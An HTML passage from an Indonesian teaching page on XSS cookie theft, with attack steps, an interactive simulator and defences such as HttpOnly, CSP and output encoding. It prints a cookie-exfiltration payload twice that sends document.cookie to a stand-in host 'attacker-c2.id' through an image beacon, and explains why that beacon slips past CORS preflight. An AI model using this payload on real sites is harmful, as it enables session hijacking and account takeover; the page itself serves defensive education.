              <a class="btn btn--ghost" href="#konsep">Pelajari Anatomi Teknis</a>
            </div>
          </div>

          <!-- Architectural Blueprint Drawing of Cookie Exfiltration -->
          <div class="hero__drawing"
            style="background:rgba(10,36,60,0.55); border:1px solid rgba(127,211,255,0.22); border-radius:8px; padding:12px;">
            <svg class="net" viewBox="0 0 520 240" fill="none" style="width:100%; height:auto; display:block;">
              <path d="M0 40 H520 M0 80 H520 M0 120 H520 M0 160 H520 M0 200 H520" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />
              <path d="M100 0 V240 M200 0 V240 M300 0 V240 M400 0 V240" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />

              <!-- Victim Browser Node -->
              <rect x="30" y="50" width="130" height="130" rx="8" fill="#0A243C" stroke="#7FD3FF" stroke-width="1.8" />
              <text x="95" y="80" fill="#7FD3FF" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">BROWSER KORBAN</text>
              <rect x="45" y="95" width="100" height="24" rx="4" fill="#061626" stroke="rgba(255,255,255,0.1)" />
              <text x="95" y="111" fill="#FFF4C2" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">document.cookie</text>
              <circle cx="95" cy="148" r="14" fill="#FF5C6C" opacity="0.2" />
              <text x="95" y="152" fill="#FF5C6C" font-family="JetBrains Mono" font-size="10" font-weight="700"
                text-anchor="middle">XSS</text>

              <!-- Target Web Server Node -->
              <rect x="360" y="30" width="130" height="75" rx="8" fill="#0A243C" stroke="#5BE3A1" stroke-width="1.5" />
              <text x="425" y="60" fill="#5BE3A1" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">WEB SERVER</text>
              <text x="425" y="80" fill="rgba(234,244,251,0.7)" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">bank-rakyat.id</text>

              <!-- Attacker C2 Listener Node -->
              <rect x="360" y="140" width="130" height="75" rx="8" fill="#0A243C" stroke="#FF5C6C" stroke-width="1.8" />
              <text x="425" y="170" fill="#FF5C6C" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">ATTACKER C2</text>
              <text x="425" y="190" fill="#FFC857" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">attacker-c2.id:80</text>

              <!-- Stolen Cookie Exfiltration Beacon -->
              <path d="M160 145 C 240 145, 270 175, 360 175" stroke="#FF5C6C" stroke-width="2" />
              <circle cx="260" cy="158" r="4" fill="#FF5C6C">
                <animate attributeName="cx" values="160;360" dur="2s" repeatCount="indefinite" />
                <animate attributeName="cy" values="145;175" dur="2s" repeatCount="indefinite" />
              </circle>
              <text x="250" y="195" fill="#FF5C6C" font-family="JetBrains Mono" font-size="9" font-weight="700"
                text-anchor="middle">new Image().src (Cookie Exfiltrated)</text>
            </svg>
          </div>
        </div>

        <!-- Block 1: Spesifikasi & Definisi (7fr) + Tujuan Pembelajaran (5fr) -->
        <div class="block cols cols-7-5 reveal" style="margin-top:0;">
          <div class="bp-panel crop specbox">
            <span class="panel-label">Spesifikasi · Definisi</span>
            <blockquote>
              <b>Pencurian Cookie via XSS</b> adalah teknik pembajakan sesi di mana penyerang menyisipkan skrip
              berbahaya ke aplikasi web untuk mengeksekusi JavaScript pada peramban korban, membaca properti
              <code>document.cookie</code>, dan mengeksfiltrasi token sesi ke server penyerang.
            </blockquote>
            <div class="dimline"><span>alur eksfiltrasi sesi</span></div>
            <div class="spec-fields">
              <span>INJEKSI XSS</span>
              <span>BACA DOM</span>
              <span>SILUMAN IMAGE()</span>
              <span>→ BAJAK SESI</span>
            </div>
          </div>

          <div>
            <h3 style="margin-top:0; font-size:1.15rem; color:#fff; margin-bottom:14px;">Tujuan Pembelajaran</h3>
            <ul class="checklist" id="objectives">
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Memahami sifat stateless HTTP dan peran krusial Session ID pada cookie.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mengidentifikasi celah DOM saat JavaScript diizinkan mengakses
                  <code>document.cookie</code>.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menganalisis trik transmisi siluman Image Beacon yang tidak terhalang preflight
                  CORS.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mensimulasikan pencurian cookie dan impersonation korban secara interaktif.</span>
              </li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Membedakan <b>Stored XSS</b> dan <b>Reflected XSS</b> beserta cara korban
                  terpicu.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menerapkan mitigasi standar industri: <code>HttpOnly</code>, <code>SameSite</code>,
                  dan CSP.</span></li>
            </ul>
          </div>
        </div>

        <!-- Block 2: Relevansi Keamanan & Fakta Riset (3 notes row) -->
        <div class="block" style="margin-top:48px;">
          <div class="block__title"><span class="tag">01.3</span>
            <h3>Relevansi Keamanan &amp; Catatan Analisis</h3>
          </div>
          <div class="notes-row stagger">
            <!-- <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b> OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam kategori
              <b>A03: Injection</b><a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>. Cookie tanpa flag
              <code>HttpOnly</code> dan <code>SameSite</code> menjadikan celah ini langsung berujung pada pembajakan
              sesi (CWE-79 &amp; CWE-1004).
            </div> -->
            <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b>
              OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam
              kategori <b>A03: Injection</b>
              <a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>.
              XSS dapat terjadi ketika aplikasi menangani atau merender
              input yang tidak tepercaya secara tidak aman. Cookie tanpa
              flag <code>HttpOnly</code> berisiko dibaca melalui JavaScript
              yang berhasil diinjeksi. Sementara itu, <code>SameSite</code>
              terutama membantu membatasi pengiriman cookie dalam konteks
              lintas situs untuk mengurangi risiko CSRF.
            </div>
            <!-- <div class="note">
              <span class="hand">Bypass Otentikasi Total…</span><br>
              …cukup dengan satu token sesi yang dieksfiltrasi. Penyerang langsung melakukan <b>impersonation
                seketika</b>: melewati password serumit apa pun dan mengabaikan 2FA tanpa memicu alarm login.
            </div> -->
            <div class="note">
              <span class="hand">Risiko Session Hijacking</span><br>
              Token sesi yang masih valid dapat memungkinkan penyerang
              menyamar sebagai pengguna tanpa memasukkan ulang password.
              Namun, dampaknya bergantung pada mekanisme autentikasi
              dan kontrol keamanan aplikasi. MFA tidak selalu melindungi
              sesi yang telah dicuri. Deteksi anomali, pencabutan sesi,
              dan autentikasi ulang untuk tindakan sensitif tetap diperlukan.
            </div>
            <!-- <div class="note">
              <b>HTTPS saja tidak cukup.</b> Enkripsi SSL/TLS hanya melindungi data saat transit di jaringan. Begitu
              paket sampai di peramban dan didekripsi, skrip XSS lokal leluasa membaca objek DOM yang tidak diproteksi.
            </div> -->
            <div class="note">
              <b>HTTPS Saja Tidak Cukup.</b>
              HTTPS melindungi kerahasiaan dan integritas data selama
              transmisi antara browser dan server. Namun, HTTPS tidak
              otomatis mencegah XSS. Jika aplikasi merender input pengguna
              secara tidak aman, skrip berbahaya tetap dapat dijalankan
              dalam konteks halaman aplikasi. Oleh karena itu, HTTPS perlu
              dikombinasikan dengan output encoding, penanganan DOM yang
              aman, CSP, dan konfigurasi cookie yang tepat.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 02: CONCEPT -->
    <section class="sheet" id="konsep" data-title="Konsep" data-icon="konsep">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">02</text></svg>
          <div>
            <div class="eyebrow">Sheet 02 · Concept Explanation</div>
            <h2>Penjelasan Konsep &amp; Mekanisme Kerja DOM</h2>
          </div>
        </div>

        <div class="cols cols-7-5">
          <div>
            <div class="bp-panel specbox">
              <span class="panel-label">Anatomi Kerentanan DOM</span>
              <h3 style="font-size:18px; color:#fff; margin-bottom:12px;">Mengapa JavaScript Bisa Membaca Cookie Anda?
              </h3>
              <p style="font-size:13.5px; color:var(--bp-line-soft); margin-bottom:14px;">
                Secara default, Document Object Model (DOM) menyediakan antarmuka <code>document.cookie</code> agar
                skrip peramban dapat menyimpan preferensi pengguna. Namun, bila token sesi rahasia ditaruh di sana tanpa
                proteksi khusus, maka skrip yang disuntikkan penyerang dapat mengeksekusi:
              </p>

              <div class="code-block">
                <div class="code-com">// Injeksi JavaScript XSS Jahat</div>
                <div><span class="code-kw">var</span> cookie = <span class="code-str">document.cookie</span>;</div>
                <div><span class="code-kw">new</span> <span class="code-hl">Image</span>().src = <span
                    class="code-str">'http://attacker-c2.id/log?c='</span></div>
                <div style="padding-left:20px;">+ <span class="code-hl">encodeURIComponent</span>(cookie);</div>
              </div>

              <h4 style="font-size:15px; color:var(--warn); margin:16px 0 8px;">Trik Siluman "Image Beacon"</h4>
              <p style="font-size:13px; color:var(--bp-line-soft);">
                Mengapa penyerang memilih <code>new Image().src</code> daripada <code>fetch()</code>?
              </p>
              <ul
                style="font-size:13px; color:var(--bp-line-soft); padding-left:20px; margin-top:8px; display:flex; flex-direction:column; gap:6px;">
                <li><b>Tanpa Preflight CORS:</b> Permintaan gambar lintas domain (cross-origin GET) diizinkan peramban
                  tanpa preflight <code>OPTIONS</code>. Responsnya memang tidak dapat dibaca skrip, tetapi penyerang
                  tidak perlu membacanya: cookie sudah terkirim lewat query string dan tercatat di access log.</li>
                <li><b>Tak Terlihat oleh Pengguna (Stealth):</b> Objek Image dibuat di memori JavaScript tanpa perlu
                  ditempelkan ke pohon HTML. Gambar tidak pernah muncul di layar korban.</li>
                <li><b>encodeURIComponent():</b> Memastikan karakter khusus seperti <code>;</code> atau <code>=</code>
                  tidak merusak query parameter HTTP GET.</li>
              </ul>
            </div>
          </div>

          <div style="display:flex; flex-direction:column; gap:18px;">
            <div class="bp-panel">
              <span class="panel-label">Komponen yang Terlibat</span>
              <ul style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--safe" style="flex-shrink:0;">Client DOM</span>
                  <span><b>Peramban Korban:</b> Menjalankan engine JS di mana token sesi aktif berada dalam memori
                    DOM.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--warn" style="flex-shrink:0;">Vulnerable Web</span>
                  <span><b>Server Web Target:</b> Gagal menyaring karakter khusus HTML (<code>&lt;</code>,
                    <code>&gt;</code>) sebelum merender halaman.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--danger" style="flex-shrink:0;">Attacker C2</span>
                  <span><b>Listener Penyerang:</b> Server HTTP yang mencatat cookie korban pada access log secara
                    instan.</span>
                </li>
              </ul>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Varian Serangan</span>
              <h4 style="font-size:14px; color:var(--warn); margin-bottom:8px;">Stored vs Reflected XSS</h4>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                <b>Stored XSS:</b> payload tersimpan permanen di server (komentar, profil, tiket) dan menyerang setiap
                korban yang membuka halaman tersebut. <b>Reflected XSS:</b> payload hanya ada di parameter URL yang
                dipantulkan server, sehingga korban harus memicunya sendiri, misalnya lewat tautan phishing. Dampak
                pencurian cookie-nya sama.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Dampak CIA Triad</span>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Pencurian cookie sesi terutama menyerang aspek <b>Confidentiality</b>: token otentikasi yang seharusnya
                rahasia berpindah ke pihak yang tidak berwenang, lalu dipakai untuk mengakses data dan fungsi akun
                korban.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Layer Classification</span>
              <h4 style="font-size:14px; color:var(--deny); margin-bottom:8px;">Application vs Network Hijacking</h4>
              <!-- <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4. Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token otentikasi level HTTP, sehingga penyerang tidak perlu berada di
                jaringan Wi-Fi/LAN yang sama dengan korban!
              </p> -->
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4.
                Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token autentikasi level HTTP,
                sehingga penyerang tidak perlu berada di jaringan Wi-Fi/LAN
                yang sama dengan korban.
                <a class="cite" href="#ref-13" title="EHE course module">13</a>
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 03: STEPPER -->
    <section class="sheet" id="tahapan" data-title="Tahapan" data-icon="tahapan">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">03</text></svg>
          <div>
            <div class="eyebrow">Sheet 03 · Step-by-Step Process</div>
            <h2>Tahapan Sistematis Eksekusi Serangan</h2>
          </div>
        </div>

        <div class="stepper-container">
          <div class="step-card">
            <div class="step-num">01</div>
            <div class="step-body">
              <h4><span>Identifikasi Titik Rentan (Reconnaissance)</span><span class="step-tag">Tahap 1</span></h4>
              <p>Penyerang mencari formulir web atau parameter URL yang memantulkan kembali input teks tanpa encoding
                HTML.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">02</div>
            <div class="step-body">
              <h4><span>Peracikan Payload Eksfiltrasi (Weaponization)</span><span class="step-tag">Tahap 2</span></h4>
              <p>Penyerang meracik skrip yang membaca <code>document.cookie</code> dan mengirimkannya ke endpoint
                listener milik penyerang.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">03</div>
            <div class="step-body">
              <h4><span>Penyuntikan Payload (Injection &amp; Persistence)</span><span class="step-tag">Tahap 3</span>
              </h4>
              <p>Payload disuntikkan ke database (Stored XSS) atau disebarkan via URL phishing (Reflected XSS).</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">04</div>
            <div class="step-body">
              <h4><span>Pemicuan oleh Korban Terotentikasi (Trigger)</span><span class="step-tag">Tahap 4</span></h4>
              <p>Korban yang sedang memiliki sesi login aktif membuka halaman yang terkontaminasi.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">05</div>
            <div class="step-body">
              <h4><span>Eksfiltrasi Cookie Siluman (Beacon Transmit)</span><span class="step-tag">Tahap 5</span></h4>
              <p>Peramban korban mengeksekusi skrip, membaca cookie sesi, dan menembakkannya ke server penyerang tanpa
                jejak di layar.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">06</div>
            <div class="step-body">
              <h4><span>Pembajakan Sesi &amp; Kloning Akun (Session Replay)</span><span class="step-tag">Tahap 6</span>
              </h4>
              <p>Penyerang menyalin token curian ke browser miliknya dan langsung masuk ke akun korban tanpa perlu
                password!</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">07</div>
            <div class="step-body">
              <h4><span>Deteksi &amp; Mitigasi (Detection &amp; Response)</span><span class="step-tag">Tahap 7</span>
              </h4>
              <p>Tim SOC mendeteksi anomali sesi (IP Drift dan perbedaan User-Agent), mencabut sesi yang dicuri, lalu
                menambal celah XSS serta menerapkan HttpOnly, CSP, dan output encoding.</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 04: SIMULATOR -->
    <section class="sheet" id="simulasi" data-title="Simulasi" data-icon="simulasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">04</text></svg>
          <div>
            <div class="eyebrow">Sheet 04 · Interactive Simulation</div>
            <h2>Laboratorium Simulator Interaktif XSS Cookie Theft</h2>
          </div>
        </div>

        <div class="bp-panel">
          <span class="panel-label">Live Simulation Rig</span>

          <div
            style="display:flex; flex-wrap:wrap; gap:8px; align-items:center; justify-content:space-between; margin-bottom:18px; border-bottom:1px solid var(--panel-border); padding-bottom:12px;">
            <div style="display:flex; gap:8px; align-items:center;">
              <span style="font-size:11px; font-weight:700; text-transform:uppercase; color:var(--bp-cyan);">Pilih
                Skenario:</span>
              <button class="btn btn--sm btn--primary sim-preset-btn" data-preset="stored">Skenario A: Stored
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="reflected">Skenario B: Reflected
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="httponly">Skenario C: Proteksi
                HttpOnly</button>
            </div>
            <button class="btn btn--sm btn--ghost" id="sim-btn-reset">↻ Reset Sandbox</button>
          </div>

          <div class="simulator-sandbox">
            <div class="sim-controls">
              <div class="form-group">
                <label class="form-label" for="sim-victim-user">
                  <span>Identitas Korban (Sedang Login):</span>
                  <span style="color:var(--allow); font-size:11px;">Aktif</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-user"
                  value="budi.santoso@perusahaan.co.id (Staff Keuangan)">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-victim-cookie">
                  <span>Token Cookie Sesi Korban:</span>
                  <span style="color:var(--warn); font-size:11px;">Rahasia</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-cookie"
                  value="PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-payload-input">
                  <span>Payload XSS Penyerang:</span>
                  <span style="color:var(--deny); font-size:11px;">Injeksi</span>
                </label>
                <textarea class="form-textarea" id="sim-payload-input" rows="4">&lt;script&gt;
  var c = document.cookie;
  new Image().src = 'http://attacker-c2.id/log?c=' + encodeURIComponent(c);
&lt;/script&gt;</textarea>
              </div>

              <div
                style="background:rgba(0,0,0,0.25); border:1px solid var(--panel-border); border-radius:8px; padding:12px; display:flex; flex-direction:column; gap:9px;">
                <div style="font-size:11px; font-weight:700; color:var(--bp-cyan); text-transform:uppercase;">
                  🛡️ Pengaturan Pertahanan Server:
                </div>

                <label class="defense-switch">
                  <div>
                    <span>Flag <b>HttpOnly</b> pada Set-Cookie</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Menolak akses JavaScript terhadap
                      document.cookie</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-httponly">
                </label>

                <label class="defense-switch">
                  <div>
                    <span>Header <b>Content-Security-Policy (CSP)</b></span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">default-src 'self'; img-src 'self' (blokir
                      skrip inline &amp; beacon ke domain luar)</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-csp">
                </label>

                <label class="defense-switch">
                  <div>
                    <!-- <span>Output Encoding (HTML Sanitization)</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Mengubah &lt; menjadi &amp;lt;</div> -->
                    <span>Contextual Output Encoding</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">
                      Memperlakukan input sebagai teks sesuai konteks output
                    </div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-encoding">
                </label>
              </div>

              <button class="btn btn--primary" id="sim-btn-execute" style="width:100%; padding:12px; font-size:14px;">
                🚀 Jalankan Eksploitasi &amp; Uji Reaksi Sistem
              </button>
            </div>

            <div style="display:flex; flex-direction:column; gap:14px;">
              <div class="bp-panel" style="padding:14px; background:rgba(4,16,29,0.85);">
                <div style="display:flex; justify-content:space-between; align-items:center; margin-bottom:6px;">
                  <span style="font-size:11px; font-weight:700; color:var(--bp-cyan); font-family:var(--font-mono);">
                    🌐 KONDISI DOM PERAMBAN KORBAN
                  </span>
                  <span class="chip" id="dom-status-badge">Menunggu Eksekusi</span>
                </div>
                <div style="font-size:12px; font-family:var(--font-mono); color:var(--bp-line-soft);">
                  <div>document.cookie yang terbaca:</div>
                  <div id="dom-cookie-display"
                    style="background:#020b14; padding:8px 10px; border-radius:4px; margin-top:4px; color:#50fa7b; word-break:break-all;">
                    (Menunggu simulasi...)
                  </div>
                </div>
              </div>

              <div class="terminal-box">
                <div class="terminal-bar">
                  <div class="terminal-dots">
                    <div class="terminal-dot dot-red"></div>
                    <div class="terminal-dot dot-yellow"></div>
                    <div class="terminal-dot dot-green"></div>
                  </div>
                  <div class="terminal-title">attacker@kali-c2:~# nc -lvnp 80 (Access Log)</div>
                </div>
                <div class="terminal-body" id="sim-terminal-log">
                  <div class="term-line info">[+] Listener siap mendengarkan koneksi masuk di port 80...</div>
                  <div class="term-line info">[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.</div>
                </div>
              </div>

              <div id="sim-eval-box" class="bp-panel"
                style="padding:14px; border-left:4px solid var(--bp-cyan); display:none;" aria-live="polite">
                <div id="sim-eval-title" style="font-weight:700; font-size:14px; margin-bottom:4px;"></div>
                <div id="sim-eval-desc" style="font-size:12.5px; color:var(--bp-line-soft); line-height:1.5;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 05: MITIGATION -->
    <section class="sheet" id="mitigasi" data-title="Mitigasi" data-icon="mitigasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">05</text></svg>
          <div>
            <div class="eyebrow">Sheet 05 · Security Countermeasures</div>
            <h2>Mekanisme Pertahanan &amp; Hardening Berlapis</h2>
          </div>
        </div>

        <div class="block" style="margin-top:0;">
          <div class="block__title"><span class="tag">05.1</span>
            <h3>Tiga Lini Pertahanan Cookie &amp; DOM</h3>
          </div>
          <div class="cols cols-3">
            <div class="bp-panel">
              <span class="panel-label">Lini 1 · Cookie Flag</span>
              <h3 style="font-size:16px; color:var(--allow); margin-bottom:8px;">Atribut HttpOnly</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan flag <code>HttpOnly</code>, peramban melarang
                JavaScript sisi klien (<code>document.cookie</code>) membaca cookie tersebut<a class="cite"
                  href="#ref-10" title="RFC 6265">10</a>. Catatan: skrip XSS tetap berjalan dan masih dapat mengirim
                request atas nama korban, jadi HttpOnly harus dipadukan dengan CSP dan output encoding.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan
                flag <code>HttpOnly</code>, browser tidak mengizinkan
                JavaScript sisi klien membaca cookie tersebut melalui
                <code>document.cookie</code>
                <a class="cite" href="#ref-10" title="RFC 6265">10</a>.
                Namun, skrip XSS masih mungkin berjalan dan melakukan request
                atas nama pengguna melalui sesi yang aktif. Karena itu,
                HttpOnly perlu dikombinasikan dengan pencegahan XSS,
                CSP, dan praktik pengembangan aplikasi yang aman.
              </p>
              <div class="code-block" style="font-size:11px;">
                Set-Cookie: PHPSESSID=xyz123abc;<br>
                &nbsp;&nbsp;Path=/; <span class="code-hl">Secure</span>; <span class="code-hl">HttpOnly</span>;<br>
                &nbsp;&nbsp;<span class="code-hl">SameSite=Strict</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 2 · Skrip Policy</span>
              <h3 style="font-size:16px; color:var(--bp-cyan); margin-bottom:8px;">Content Security Policy</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Header HTTP yang membatasi asal skrip yang boleh dijalankan peramban. Mematikan
                <code>'unsafe-inline'</code> membuat skrip injeksi penyerang ditolak peramban<a class="cite"
                  href="#ref-12" title="MDN CSP">12</a>.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Content Security Policy (CSP) adalah header HTTP yang
                membatasi sumber daya dan skrip yang diizinkan untuk
                dijalankan oleh browser. Kebijakan seperti
                <code>script-src</code> dapat membantu membatasi eksekusi
                skrip yang tidak diizinkan. Namun, efektivitas CSP bergantung
                pada konfigurasi kebijakannya. CSP merupakan pertahanan
                tambahan dan tidak menggantikan output encoding maupun
                penanganan input yang aman.
                <a class="cite" href="#ref-12" title="MDN CSP">12</a>
              </p>
              <div class="code-block" style="font-size:11px;">
                <!-- Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self'</span>; -->
                Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self';</span><br>
                &nbsp;&nbsp;<span class="code-hl">img-src 'self';</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 3 · Sanitasi Data</span>
              <h3 style="font-size:16px; color:var(--warn); margin-bottom:8px;">Contextual Output Encoding</h3>
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Mengubah karakter pembentuk tag HTML (seperti <code>&lt;</code> menjadi <code>&amp;lt;</code>) sebelum
                merender data ke layar, sehingga peramban memperlakukannya sebagai teks statis<a class="cite"
                  href="#ref-9" title="OWASP XSS Prevention">9</a>.
              </p>
              <div class="code-block" style="font-size:11px;">
                htmlspecialchars($input,<br>
                &nbsp;&nbsp;ENT_QUOTES | ENT_HTML5,<br>
                &nbsp;&nbsp;'UTF-8');
              </div>
            </div>
          </div>
        </div>

        <!-- 05.2 Matriks Pencegahan Ancaman -->
        <div class="block">
          <div class="block__title"><span class="tag">05.2</span>
            <h3>Matriks Pencegahan Ancaman (Countermeasures Matrix)</h3>
          </div>
          <div class="bp-panel crop" style="overflow-x:auto;">
            <table class="prevent" style="width:100%; border-collapse:collapse; font-size:13px;">
              <thead>
                <tr style="border-bottom:1px solid rgba(127,211,255,0.25); text-align:left;">
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Kategori Ancaman
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Vektor Serangan
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Mekanisme Mitigasi
                    &amp; Rekomendasi</th>
                </tr>
              </thead>
              <tbody>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Pencurian Sesi DOM</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>document.cookie</code> dibaca skrip
                    peretas</td>
                  <!-- <td style="padding:10px 14px;"><span class="chip chip--safe">HttpOnly</span> Larang mutlak peramban
                    mengekspos cookie ke JavaScript engine.</td> -->
                  <td style="padding:10px 14px;">
                    <span class="chip chip--safe">HttpOnly</span>
                    Cegah JavaScript membaca cookie melalui
                    <code>document.cookie</code>.
                  </td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Injeksi Skrip Siluman</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Payload <code>&lt;script&gt;</code> atau
                    inline event handler</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP script-src</span> Terapkan whitelist
                    domain tepercaya atau nonce acak per request.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Eksfiltrasi Image Beacon</td>
                  <!-- <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>new Image().src = ...</code> tembus
                    CORS</td> -->
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">
                    <code>new Image().src = ...</code> memicu request gambar
                    lintas origin tanpa CORS preflight
                  </td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP img-src 'self'</span> Batasi
                    destinasi pengiriman data gambar hanya ke host server resmi.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Penyadapan Jaringan (MitM)</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Sniffing paket HTTP plaintext di Wi-Fi
                    publik</td>
                  <td style="padding:10px 14px;"><span class="chip chip--warn">Secure + HSTS</span> Wajibkan HTTPS penuh
                    untuk seluruh transfer token otentikasi.</td>
                </tr>
                <tr>
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Cross-Site Request Forgery</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Cookie otomatis dikirim saat navigasi
                    eksternal</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">SameSite=Strict</span> Cegah pengiriman
                    cookie pada penelusuran lintas domain.</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- 05.3 Alur Perbaikan Kerentanan -->
        <div class="block">
          <div class="block__title"><span class="tag">05.3</span>
            <h3>Alur Remediasi Kerentanan (Step-by-Step Fix)</h3>
          </div>
          <!-- <ol class="fixflow stagger">
            <li><b>Audit Titik Input &amp; Sink DOM</b>Pindai seluruh basis kode untuk menemukan pembacaan
              <code>document.cookie</code> dan penggunaan sink berbahaya seperti <code>innerHTML</code>.</li>
            <li><b>Hardening Konfigurasi Cookie</b>Ubah inisialisasi sesi di backend server agar menyertakan flag
              <code>HttpOnly; Secure; SameSite=Strict</code> secara default.</li>
            <li><b>Implementasi Header CSP Ketat</b>Kirim header <code>Content-Security-Policy</code> yang melarang
              evaluasi skrip inline tanpa token nonce terverifikasi.</li>
